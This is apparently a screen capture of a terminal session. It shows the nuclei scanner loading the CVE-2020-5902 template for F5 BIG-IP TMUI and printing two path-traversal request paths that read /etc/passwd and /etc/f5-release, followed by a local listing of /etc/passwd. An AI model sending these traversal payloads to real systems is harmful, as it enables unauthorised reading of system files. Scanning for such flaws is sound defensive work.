 root@ubuntu-s-1vcpu-2gb-nyc3-01: ~
root@ubuntu
aseem@LuD1161: ~
→ ~ nu
nuclei v2
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Found template in nuclei-templates directory: /root/nuclei-templates/cves/CVE-2020-5902.yaml
[INF] [CVE-2020-5902] Loaded template F5 BIG-IP TMUI RCE (@madrobot & dwisiswant0) [high]
[CVE-2020-5902] [http] ui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
[CVE-2020-5902] [http] ui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/f5-release
[INF] [CVE-2020-5902] Loaded template F5 BIG-IP TMUI RCE (@madrobot & dwisiswant0) [high]
[INF] No results found for the template. Happy hacking!
→ ~ cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
→ ~